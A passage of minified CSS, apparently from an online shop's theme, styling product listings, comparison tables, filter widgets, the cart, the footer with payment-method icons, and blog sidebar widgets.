ease;transition:all .2s ease}.one-click:hover,.compare:hover{-webkit-transition:all .2s ease;transition:all .2s ease;color:#DD4814}.one-click:hover span,.compare:hover span{border-bottom:1px dashed transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click span,.compare span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.product .bigger .owl-carousel .owl-stage-outer{margin-bottom:2rem}.card-soup{position:relative}.card-soup .nav-item+.nav-item{margin-top:10px}.card-title{margin-bottom:0}.card-title .nav-link{padding:0}.card{position:relative}.card .fade:not(.show){opacity:1}.product-tabs{position:relative;padding:30px 0;width:100%}.product-tabs .nav-tabs{background:#f3f3f3;-webkit-border-radius:0;border-radius:0;border:none;padding:0}.product-tabs .nav-tabs .nav-item.show .nav-link,.product-tabs .nav-tabs .nav-link.active{color:#fff;background-color:#6d473b;-webkit-border-radius:0;border-radius:0}.product-tabs .nav-tabs .nav-link{border:none;color:#171717;font-size:14px;font-weight:normal}.pdf-link{line-height:1.3}.filesize{font-weight:300;color:#626262;display:block;line-height:1.3}.product-features{position:relative}.product-features p{text-align:justify}.product-features .features-category{position:relative;padding-left:100px;margin-bottom:30px}.product-features .features-category img,.product-features .features-category i{position:absolute;top:0;left:0;max-width:78px;height:auto;font-size:30px;color:#203b57}.product-features .features-category h4{text-transform:uppercase;color:#203b57;line-height:30px;margin:0 0 10px 0}.product-features .features-category p{margin:0 0 10px 0;color:#767676}.product-features .features-category .items{overflow:hidden}#schemes{position:relative}#schemes h5{text-align:center}#schemes figure{border:1px solid #d7d7d7;margin-bottom:20px}.related_slider{position:relative}.related_slider .item{-webkit-box-shadow:none;box-shadow:none;border:1px solid #f5f5f5}.related_slider .item img{display:inline-block!important}.related_slider .owl-prev,.related_slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.related_slider .owl-prev{left:-15px}.related_slider .owl-next{right:-15px}.product-secondary-btn{right:0;bottom:0;position:absolute;outline:none!important;position:relative;height:42px}.rubric-list{position:relative;padding:15px 0}.rubric-list .item{position:relative;margin-bottom:30px;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover{-webkit-box-shadow:0 0 20px 5px #f1f1f1;box-shadow:0 0 20px 5px #f1f1f1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a::before{background:rgba(0,0,0,0.1);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item a{display:block;text-transform:uppercase;position:relative}.rubric-list .item a::before{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.4);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a span{filter:drop-shadow(0px 0 1px black)}.rubric-list .item a span{display:block;font-size:16px;text-transform:uppercase;font-weight:500;position:absolute;bottom:15px;left:15px;max-width:70%;color:#ffffff}.compare-table-header{position:relative}.compare-table-header.fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:99}.compare-table-header .compare-slider,.looked-slider{position:relative}.compare-table-header .owl-prev,.compare-table-header .owl-next,.looked-slider .owl-prev,.looked-slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.compare-table-header .owl-prev,.looked-slider .owl-prev{left:-15px}.compare-table-header .owl-next,.looked-slider .owl-next{right:-15px}.compare-table-header .product{display:inline-block;width:100%;position:relative}.compare-table-header .product a.close{position:absolute;top:5px;right:5px;width:30px;height:30px;display:inline-block;border:1px solid #cc2924;-webkit-border-radius:50%;border-radius:50%;z-index:9}.compare-table-header .product a.close:hover{opacity:1}.compare-table-header .product a.close::before,.compare-table-header .product a.close::after{position:absolute;left:50%;top:50%;margin-left:-1px;margin-top:-8px;content:' ';height:15px;width:2px;display:inline-block;background-color:#cc2924}.compare-table-header .product a.close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.compare-table-header .product a.close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.compare-table-header .product .item{-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.compare-table-header .product .item .text{padding:15px 15px 150px}.compare-table-header .product .item .text a.title{font-size:14px}.compare-table-header .product .item .text .prices{position:relative}.compare-table-header .product .item .text .prices .price{font-size:14px}.compare-table-header .product .item .text .prices * .oldprice{font-size:12px}.compare-table-header .product .item .image{height:120px;text-align:center;line-height:120px;position:relative}.compare-table-header .product .item .image .bigger{position:static}.compare-table-header .product .item .image .bigger .vendor{height:10px}.compare-table-header .product .item .image a{display:block}.compare-table-header .product .item .image a img{max-width:100%;width:auto;max-height:120px;display:inline;vertical-align:middle}.compare-tables{position:relative}.compare-tables .compare-table{position:relative}.compare-tables .compare-table .title{width:100%;padding:15px 0;cursor:pointer;border-bottom:1px solid #d8d8d8}.compare-tables .compare-table .title span{font-size:18px;line-height:26px;color:#171717;position:relative}.compare-tables .compare-table .title span i{-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed{position:relative}.compare-tables .compare-table.collapsed .title span i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed .table-row{display:none}.compare-tables .compare-table .table-row{border-bottom:1px solid #d8d8d8;display:block;position:relative;padding:5px 0;font-size:0}.compare-tables .compare-table .table-row.different{background-color:#daf3fe}.compare-tables .compare-table .table-row .table-title{width:100%;font-size:16px;line-height:26px;padding:5px 10px 5px 10px;color:grey}.compare-tables .compare-table .table-row .table-value{display:inline-block;font-size:16px;line-height:26px;padding:5px 10px 5px 20px;vertical-align:middle;width:220px}.product .buttons button{right:0;bottom:0;position:absolute}.product .buttons{display:flex;justify-content:flex-end;column-gap:10px}.widget{position:relative;border:1px solid #dddddd}.widget+.widget{margin-top:30px}.widget .title{background:#f6f6f6;color:#000;font-size:20px;font-weight:500;display:block;padding:20px 20px;font-family:"PT Sans",sans-serif}.widget>.widget-content{position:relative;padding:15px 15px}.widget.catalog{border:none;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16)}.widget.catalog .widget-title{background:#6d473b;text-transform:uppercase;color:#ffffff;font-size:18px;font-weight:500;padding:10px 15px}.widget.catalog>.widget-content{padding:0}.widget.catalog>.widget-content ul{list-style-type:none;padding:0;margin:0}.widget.catalog>.widget-content ul li{display:block}.widget.catalog>.widget-content>ul{position:relative}.widget.catalog>.widget-content>ul>li{display:block}.widget.catalog>.widget-content>ul>li+li a{border-top:1px solid #ffffff}.widget.catalog>.widget-content>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>a{display:block;color:#3b3e41;font-size:14px;text-transform:uppercase;padding:3px 35px 3px 25px}.widget.catalog>.widget-content>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a{display:block;padding:3px 35px 3px 35px;font-size:14px;color:#838685}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>a{display:block;background:#f7f7f7;color:#2b2e31;font-size:14px;padding:8px 35px 8px 15px;position:relative}.widget.catalog>.widget-content>ul>li>a:hover{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a:hover>i{color:#0E8420;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a.active>i{color:#0E8420;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>a>i{color:#cacaca;position:absolute;top:50%;right:15px;margin-top:-7px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.news{position:relative;border:none}.widget.news h3{font-size:30px;margin:0}.widget.news .news-list{position:relative;padding:15px 0}.widget.news .news-list .news_item{position:relative;background:#fff;padding-bottom:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item span.date{display:block;color:#6d473b;font-size:14px}.widget.news .news-list .news_item p{color:#757575;font-size:14px}.widget.news .news-list .news_item a.news_title{color:#000000;font-size:14px;font-weight:500;margin:10px 0;text-transform:uppercase;display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item a.news_title:hover{text-decoration:none;color:#6d473b;-webkit-transition:all .5s ease;transition:all .5s ease}a.filter-link-on-category{color:#6d473b;font-style:italic}.widget.filters{position:relative;border:1px solid rgb(0 0 0 / 16%);margin:0 0 30px;border-radius:1px}.widget.filters .filters-items{padding:15px 15px}.widget.filters .widget-filter{position:relative}.widget.filters .widget-filter.active{position:relative}.widget.filters fieldset.filter-item{border:none}.widget.filters .widget-filter.active .filters-title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter.active .widget-content{display:block}.widget.filters .widget-filter .filters-title.filters-title-mgr{color:#cc2924}.widget.filters .widget-filter .filters-title{position:relative;cursor:pointer;margin:0;font-size:16px;padding-right:20px;font-weight: 500}.widget.filters .widget-filter .filters-title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;color:#6d473b;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter+.widget-filter{margin-top:15px;padding-top:15px;border-top:1px solid rgb(0 0 0 / 7%)}.widget.filters .widget-filter .widget-content{position:relative;display:none;padding-top:15px;font-size:12px}.widget.filters .widget-filter .widget-content label{display:inline-block;max-width:100%}.widget.filters .widget-filter .widget-content label input{display:block;max-width:100%}div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}.ms2-message-success {background-color: green !important}.ms2-message-error {background-color: brown !important}.ms2-message-info {background-color: black !important}#msOrder .error {border: 1px solid brown !important}.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_filters:last-child .widget-filter{border-bottom:1px dashed #f9f9f9;padding-bottom:15px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.help-block>small{display:block;margin-bottom:10px;padding:5px;border:1px dashed #ccc;font-size:12px}#office-auth-form{position:relative;padding:30px 15px}#office-auth-form .red{color:darkred}#office-auth-form h4{text-align:center;margin-bottom:20px}.office-auth-login-wrapper,.office-auth-register-wrapper{min-height:20px;padding:20px;margin-bottom:20px}.office-auth-register-wrapper{background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}#msOrder{position:relative;margin:30px 0}#msOrder .required-star{color:darkred}.order_num{font-size:30px;font-weight:500;display:inline-block;padding:10px 15px;background:#f5f5f5;color:#6d473b;border:1px solid #f1f1f1}.msgetorder{margin:30px 0}.custom-checkbox .custom-control-label::before{-webkit-border-radius:0;border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{color:#0E8420}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#0E8420}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#0E8420}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#52c178}.contacts{position:relative}.contacts .contacts-form{max-width:800px;padding:30px 0;margin:0 auto}.contacts .contacts-list{padding:60px 0;border-top:1px solid #f2f2f2}.contacts .contacts-list .item{position:relative}.contacts .contacts-list .item .icon{font-size:40px;color:#171717;width:100px;height:100px;line-height:100px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .icon:hover{color:#ffffff;background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .text{font-size:20px;padding:15px 0}.contacts .contacts-list .item .text p,.contacts .contacts-list .item .text a{color:#171717}.services{background:#f2f2f2;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.services-list-alt{padding:30px 0 0}.services-list-alt .service-box{position:relative;text-align:center;margin-bottom:50px}.services-list-alt .service-box:hover{position:relative}.services-list-alt .service-box:hover .service-icon{background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box:hover h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box .service-icon{display:inline-block;height:80px;width:80px;background:#DD4814;line-height:80px;font-size:30px;color:#ffffff;-webkit-border-radius:5px;border-radius:5px;margin-bottom:20px;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box p{color:#171717}.services-list{padding:30px 0}.services-list .service-box{padding:40px 20px;-webkit-box-shadow:0 10px 30px rgba(0,0,0,0.1);box-shadow:0 10px 30px rgba(0,0,0,0.1);-webkit-border-radius:10px;border-radius:10px;background:#ffffff;margin-bottom:30px;border-bottom:2px solid #DD4814;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.services-list .service-box:hover{-webkit-box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box:hover .line{width:100px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box .service-icon{padding:0;margin:0;font-size:40px;text-align:center;color:#DD4814}.services-list .service-box .line{background:#DD4814;width:40px;height:1px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box p{margin-top:15px;text-align:center;color:#171717}.services-list .service-box h4{color:#171717;text-align:center;font-size:20px;font-weight:400;margin-top:20px}.services-list .service-box h4 a{color:#6d473b}.quote-bar{width:100%;float:none;padding:70px 0;text-align:center;background:transparent}.quote-bar h4{font-size:50px;color:#fff;margin-top:0}.quote-bar p{padding:0 10%;color:#fff;line-height:26px;margin-bottom:50px}.grey{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#f2f2f2}.portfolio-items{margin:30px 0;position:relative}.portfolio-items .row{margin:0}.portfolio-items .filter-item{padding:0}.portfolio-items .item{position:relative;margin:0;display:block}.portfolio-items .item img{width:100%}.portfolio-items .item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:'';padding:90px 50px 95px;background:rgba(30,33,37,0.85);-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.portfolio-items .item .overlay h5{font-size:22px;font-weight:400;line-height:32px;color:#ffffff;padding-bottom:15px}.portfolio-items .item .overlay h5 a{color:#ffffff}.portfolio-items .item .overlay p{font-size:14px;font-weight:400;line-height:26px;color:#ffffff;padding-bottom:10px}.portfolio-items .item .overlay i:before{font-size:20px;color:#ffffff}.portfolio-items .item:hover .overlay{-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.specials{background:#f1f1f1}.process_area{padding-top:60px}.gradient_section{background-image:linear-gradient(45deg,#f1f1f1 0%,#6d473b 100%)}.text-content{position:relative;padding:30px 0}.text-content h1{font-size:22px;color:#666;font-weight:800;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px;margin:20px 0 30px 0}.gallery{position:relative}.gallery img{max-width:100%}.gallery .big-gallery{position:relative}.gallery .big-gallery .slick-slide{border:1px solid transparent}.gallery .big-gallery .slick-slide:focus,.gallery .big-gallery .slick-slide a:focus{outline:none}.gallery .big-gallery a{height:400px;display:block;text-align:center;vertical-align:middle;line-height:400px;width:100%;position:relative}.gallery .big-gallery a:hover{position:relative}.gallery .big-gallery a:hover::before,.gallery .big-gallery a:hover::after{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::before{top:0!important;left:0!important;right:0!important;bottom:0!important;padding-top:16px;background:rgba(181,34,34,0.7);outline:1px solid #FFF;outline-offset:-10px;text-align:center!important;content:'';display:block;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::after{content:'\f00e';font-family:FontAwesome;color:#fff;font-size:25px;position:absolute;display:inline-block;top:50%;left:50%;margin:-10px 0 0 -10px;z-index:2;line-height:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a img{vertical-align:middle;max-height:400px;display:inline}.gallery .nav-gallery{position:relative;padding:15px 0}.gallery .nav-gallery .slick-slide{border:1px solid transparent}.gallery .nav-gallery .slick-slide:focus{outline:none}.gallery .nav-gallery .slick-slide:hover{cursor:pointer}.gallery .nav-gallery .slick-slide.slick-current{border:1px solid #DD4814}.gallery .nav-gallery span{display:block;height:60px;text-align:center;vertical-align:middle;width:100%;line-height:60px}.gallery .nav-gallery span img{vertical-align:middle;max-height:50px;display:inline-block}a#scrollUp{background:#6d473b;bottom:34px;color:#ffffff;font-size:35px;font-weight:600;height:36px;width:40px;line-height:34px;text-align:center;position:fixed;left:15px;text-align:center;text-transform:uppercase;z-index:999;display:none;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:8px}a#scrollUp:hover{background:#cc2924}.feedback{position:relative}.feedback .form{padding:30px 0;text-align:center}p.desc{color:#979797;font-size:12px;padding:10px 0;margin-bottom:0}footer{background:#f8f9fa;padding:48px 0 0;border-top:1px solid rgb(109 71 59 / 5%);box-shadow:0 -15px 30px -15px rgb(109 71 59 / 25%)}footer .footer-logo{position:relative}footer .footer-logo img{max-width:255px;top:7px;position:relative}.footer-block .text-box{padding-top:22px;font-weight:400;color:#959393;font-size:13px}footer .links{position:relative;padding:10px 0}footer .links a{text-decoration:underline}footer .links *+*{margin-left:10px}footer .links a,footer .links span{color:#ffffff;font-size:14px;line-height:16px}footer .links a:hover,footer .links span:hover{text-decoration:none}footer .footer-bottom{padding:16px 0;margin-top:30px;background:#6d473b}footer .footer-bottom p{text-align:center;font-size:12px;margin-bottom:0;}footer .footer-bottom .ftr_social_icon{position:relative}footer .footer-bottom .ftr_social_icon ul{list-style-type:none;padding:0;margin:0}footer .footer-bottom .ftr_social_icon ul li{display:inline-block;text-align:center;padding:4px}footer .footer-bottom .ftr_social_icon ul li a{color:#212529;display:inline-block;font-size:17px;padding:4px 8px;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-bottom .ftr_social_icon ul li a:hover{color:#171717;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-block{margin-bottom:15px}footer .footer-block .footer-menu{position:relative;padding:0 0 25px 0}footer .footer-block .footer-menu ul{list-style-type:none;padding:0;margin:8px 0 0 0}footer .footer-block .footer-menu ul li{display:block}footer .footer-block .footer-menu ul li a{color:#212529}footer .footer-block .footer-menu ul li a:hover{text-decoration:underline}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 4px !important}footer .footer-block .payments{position:relative;margin-top:15px}footer .footer-block .payments span{background-position:center;background-size:contain!important;display:inline-block;height:24px;width:37px;float:left;margin-bottom:5px;margin-right:5px}footer .footer-block .payments span.visa{background-image:url(../img/payments/visa.png);background-repeat:no-repeat}footer .footer-block .payments span.mastercard{background-image:url(../img/payments/master.png);background-repeat:no-repeat}footer .footer-block .payments span.maestro{background-image:url(../img/payments/maestro.png);background-repeat:no-repeat}footer .footer-block .payments span.mir{background-image:url(../img/payments/mir.png);background-repeat:no-repeat}footer .footer-block .payments span.yandex{background-image:url(../img/payments/yamoney.png);background-repeat:no-repeat}footer .footer-block .payments span.qiwi{background-image:url(../img/payments/qiwi.png);background-repeat:no-repeat}footer .footer-block .payments span.cash{background-image:url(../img/payments/cash.png);background-repeat:no-repeat}footer .footer-block .payments span.credit{background-image:url(../img/payments/credit.png);background-repeat:no-repeat}footer .footer-block .payments span.webmoney{background-image:url(../img/payments/webmoney.png);background-repeat:no-repeat}footer .sf_title{color:#343a40;text-transform:uppercase;font-weight:500;font-size:17px;margin-top:0;margin-bottom:20px}footer .copyright{font-size:12px;line-height:13px;color:#dee2e6}footer .contacts{margin:0;list-style:none;font-size:14px;line-height:17px;color:#343a40;font-size:0;padding:0}footer .contacts li{padding:0 0 0 35px;margin:12px 0 0 0;list-style:none;vertical-align:top;display:inline-block;width:100%;font-size:16px;position:relative}footer .contacts li i{color:#765348;display:inline-block;margin-right:10px;font-size:20px;position:absolute;top:5px;left:0;vertical-align:middle}footer .contacts li div{display:inline-block;vertical-align:middle}footer .contacts li span,footer .contacts li a{font-size:14px;line-height:17px;color:#212529;text-decoration:none}footer .contacts li a:hover{text-decoration:underline}footer .socials{padding:5px 10px;margin:15px 0;list-style-type:none;font-size:0;display:inline-block;vertical-align:middle}footer .socials li{display:inline-block;vertical-align:top;list-style:none;padding:0}footer .socials li+li{margin-left:10px}footer .socials li a{text-decoration:none;display:block;color:#212529;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}footer .socials li a:hover{opacity:.8;-webkit-transition:all .2s ease;transition:all .2s ease}.contact-info{position:relative}.contact-info .media-list{margin-bottom:30px}.contact-info .media-list .media{position:relative;margin-bottom:15px}.contact-info .media-list .media .fa{padding:0;width:40px;height:40px;font-size:16px;line-height:40px;-webkit-border-radius:20px;border-radius:20px;margin-right:15px;text-align:center;background-color:#d3d3d3;color:#ffffff;min-width:18px;min-width-text-align:center}.contact-info .media-list .media .media-body{line-height:22px}.map{width:100%;height:450px;margin-top:30px}.blog-widget{padding:2rem 1.5rem;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);margin-bottom:2rem;background:#fff}.blog-widget h4{text-transform:uppercase;margin-bottom:15px;font-weight:500}.search-widget{position:relative}.search-widget form input[type="text"]{border:1px solid #dee2e6;background-color:#fff;padding:.5rem 1rem;width:85%}.search-widget form button{width:15%;background-color:#DD4814;border:none;cursor:pointer}.search-widget form button i{color:#fff;font-size:18px}.categories-widget{margin-bottom:2rem}.categories-widget ul{list-style-type:none;padding:0;margin:0}.categories-widget ul li{padding:.5rem 0}.categories-widget ul li:not(:last-child){border-bottom:1px solid #e9ecef}.categories-widget ul li i{color:#DD4814;margin-right:.5rem}.categories-widget ul li a{color:#171717;margin-top:3px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover{color:#DD4814;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover span{color:#DD4814;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.latest-posts-widget{margin-bottom:2rem}.latest-posts-widget .head-widget div{width:50%;cursor:pointer}.latest-posts-widget .head-widget:first-child{border-bottom:3px solid #DD4814}.latest-posts-widget .head-widget:last-child{border-bottom:3px solid transparent}.latest-posts-widget .body{border:1px solid #dee2e6;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);background:#fff}.latest-posts-widget .body .post-mini{padding:1rem 1.5rem}.latest-posts-widget .body .post-mini img{width:75px;height:75px}.latest-posts-widget .body .post-mini a{margin-bottom:.25rem}.latest-posts-widget .body .post-mini a h6{color:#000}.latest-posts-widget .body .post-mini a:hover{color:#DD4814;text-decoration:none}.latest-posts-widget .body .post-mini a:hover h6{color:#DD4814}.latest-posts-widget .body .post-mini span{color:rgba(0,0,0,0.7);font-size:14px}.latest-posts-widget .body .post-mini:not(:last-child){border-bottom:1px solid #e9ecef}.latest-posts-widget .body .popular{display:none}.widget-tags .btn-card{border:1px solid #DD4814;margin-bottom:.5rem;margin-right:.5rem;padding:.4rem 1.25rem}.font-weight-bold{font-weight:500}.posts{position:relative;padding-top:30px}.posts .post{overflow:hidden;padding:10px 10px;margin-bottom:30px;border:1px solid #cdcfd0}.posts .post *{position:relative;z-index:3}.posts .post img{float:left;max-width:75px;margin-right:12px;padding:6px 0}.posts .post span{font-size:16px;line-height:18px;color:#345ca0}.posts .post p{padding-top:12px;overflow:hidden}.posts .post a,.posts .post p{text-decoration:none;font-size:14px;line-height:18px;color:#000}.blog-post{position:relative}.blog-post .post-thumb{max-width:770px;margin:0 auto;color:#808080;text-align:center}.blog-post .post-content{max-width:770px;margin:0 auto;color:#808080;text-align:justify}.blog-post .post-content .meta{background:#f5f5f5;padding:10px 15px;margin:15px 0}.blog-post .post-content .meta span{color:#6d473b}.blog-post .post-content .main-img{margin-bottom:30px}.project{position:relative}.project .project_title{border-bottom:1px solid #f3f3f3;padding-bottom:15px;margin-bottom:72px}.project .project_title h5{padding-bottom:10px;font-size:20px;line-height:30px;color:#171717}.project .project_title h2{font-weight:600;text-transform:uppercase;color:#171717}.project .project_title h2:before{display:none}.project .details_content{position:relative}.project .details_content h4{font-size:22px;line-height:32px;padding-bottom:45px}.project .brief_summary{border-bottom:1px solid #f4f4f4;padding:20px 0}.project .brief_summary:first-child{padding-top:0}.project .brief_summary span{display:block;text-transform:uppercase;color:#171717;font-weight:600}.project .brief_summary p{margin-bottom:0;color:#666}.project_showcase{position:relative;margin:30px 0 0}.project_showcase .single_project{width:50%}.project_next_prev{border-top:1px solid #f2f2f2;padding:50px 0 0}.project_next_prev .single_direction a{display:inline-block;color:#171717}.project_next_prev .single_direction i{color:#666;font-size:30px;position:absolute;top:10px}.project_next_prev .single_direction.prev{padding-left:40px}.project_next_prev .single_direction.prev i{left:0}.project_next_prev .single_direction.next{padding-right:40px}.project_next_prev .single_direction.next i{right:0}.project_next_prev .single_direction a:hover i,.project_next_prev .single_direction a:hover span,.project_next_prev .single_direction a:hover h5{color:#DD4814}.gallery-list{position:relative}.gallery-list .item{position:relative;margin-bottom:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item .desc{padding:15px 10px;background:#ececec;text-align:center}.gallery-list .item .desc h4{color:#171717;text-transform:uppercase}.gallery-list .item .desc p{font-size:16px;margin-bottom:0;color:#171717}.def-section.catalog.inner{display:none}.table-middle td,.table-middle th{vertical-align:middle}.table-scroll{display:block;overflow-x:auto}.table-dark{background:#fff}.table-dark thead th{vertical-align:middle;border-bottom:4px solid #fff;background-color:#475965;color:#171717;position:relative}.table-dark td,.table-dark th{border-top:4px solid #fff;border-bottom:4px solid #fff;border-left:4px solid #fff;border-right:4px solid #fff}.table-dark td{background-color:#ebeff1;font-size:14px;padding:8px 15px;color:#171717}.modal-backdrop{background:rgba(0,0,0,0.8)}.modal-content{-webkit-border-radius:0;border-radius:0}.msMiniCart .empty{display:block!important}.msMiniCart .not_empty{display:none!important}.msMiniCart.full .empty{display:none!important}.msMiniCart.full .not_empty{display:block!important}a.btn_one_click{border-bottom:none!important;text-decoration:none}.msoneclick_modal .forder-popup__goods{padding:0 15px}.msoneclick_modal .msoc_product_line{padding:10px 0}.msoneclick_modal .msoc_product_line_count{width:auto;top:0}.msoneclick_modal .modal-footer{display:block}.msoneclick_modal .modal-footer .description{font-size:12px;margin:10px 0}.msoc_product_line_image{position:static!important}.msoc_product_line_pagetitle{margin-left:0!important}.msoc_product_line_pagetitle h4{font-size:14px}.btn-more{width:auto!important;display:block;margin:auto}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #0E8420;background:#0E8420;font-weight:normal;color:#fff;-webkit-border-radius:50%;border-radius:50%}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #DD4814;background:#DD4814;font-weight:normal;color:#fff}.table-cart{width:100%;margin:30px 0}.table-cart th{padding:0 1rem;font-size:16px}.table-cart td{padding:5px 15px;font-size:16px;vertical-align:middle!important}.table-cart td.cart-image{width:150px;height:auto}.table-cart input[type="number"]{max-width:80px;padding:5px}.table-cart .cart-image,.table-cart th.total{padding-left:0;font-size:16px}.btn--cart{padding:10px;background:none}.content{position:relative}.content .img-fluid{margin-bottom:30px}.content .data{font-size:14px;color:#828683}.content h1{font-size:20px}.def-section.content{padding-top:8px}.rabow::after{content:'';border-bottom:1px solid rgb(227 227 227 / 75%);width:100%;margin:-8px 30px 8px 15px}.msfavorites i.far.fa-heart.fa{color:#DD4814}.msfavorites i,.comparison 